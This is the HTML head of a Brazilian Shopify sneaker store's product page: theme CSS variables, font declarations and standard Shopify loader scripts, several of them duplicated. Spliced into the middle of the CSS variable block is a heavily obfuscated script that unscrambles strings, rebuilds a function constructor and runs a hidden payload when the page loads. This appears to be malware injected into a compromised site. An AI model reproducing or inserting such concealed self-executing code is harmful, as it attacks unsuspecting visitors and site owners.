       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #0d0d0d;
    --accent-color-rgb         : 13, 13, 13;
    --link-color               : #b794ff;
    --link-color-hover         : #8448ff;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(13, 13, 13, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 12px;
    --border-radius-btn        : 12px;
    --btn-primary-color-buy    : #000000;
    --btn-primary-color-buy-text         : #FFFFFF;
    --discount-percentage-background     : #0081ff;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #737b97;
    --secondary-button-background-rgb   : 115, 123, 151;
    --secondary-button-background-rgb-2 : 115 123 151;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #0d0d0d;
    --footer-text-color        : #ffffff;
    --footer-background        : #0d0d0d;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #0d0d0d;
    --header-text-color      : #ffffff;
    --header-bar-background  : #f7f7f7;
    --header-bar-text-color  : #0d0d0d;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #737b97;

    --flickity-arrow-color: #b4b4b4;<script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
    --product-on-sale-accent           : #0081ff;
    --product-on-sale-accent-rgb       : 0, 129, 255;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #737b97;
    --product-cor-do-preco             : #737b97;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0081ff;
    --product-in-stock-color           : #737b97;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="5L_AOB4eaS3EG-hXmKXzD8zptQgaRGdvIFbP6YSNlh0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56040751175/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://urbansuitshop.com/products/air-jordan-1-low-triple-black.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"253eff7966d17143bd18db128cbbfbc2","betas":["rich-media-storefront-analytics"],"domain":"urbansuitshop.com","predictiveSearch":true,"shopId":56040751175,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8bac58-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"USS official","id":129923088455,"schema_name":"Warehouse®","schema_version":"6.3.0","theme_store_id":871,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "urbansuitshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=8bac58-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56040751175,"offset":-10800,"reqid":"59cfddd5-b9be-4304-8abf-fb8a3921f1fd-1769742157","pageurl":"urbansuitshop.com\/products\/air-jordan-1-low-triple-black","u":"2e8d345ecf3d","p":"product","rtyp":"product","rid":6877304422471};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://urbansuitshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="5L_AOB4eaS3EG-hXmKXzD8zptQgaRGdvIFbP6YSNlh0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56040751175/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://urbansuitshop.com/products/air-jordan-1-low-triple-black.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"253eff7966d17143bd18db128cbbfbc2","betas":["rich-media-storefront-analytics"],"domain":"urbansuitshop.com","predictiveSearch":true,"shopId":56040751175,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8bac58-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"USS official","id":129923088455,"schema_name":"Warehouse®","schema_version":"6.3.0","theme_store_id":871,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "urbansuitshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" data-src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=8bac58-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56040751175,"offset":-10800,"reqid":"59cfddd5-b9be-4304-8abf-fb8a3921f1fd-1769742157","pageurl":"urbansuitshop.com\/products\/air-jordan-1-low-triple-black","u":"2e8d345ecf3d","p":"product","rtyp":"product","rid":6877304422471};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://urbansuitshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
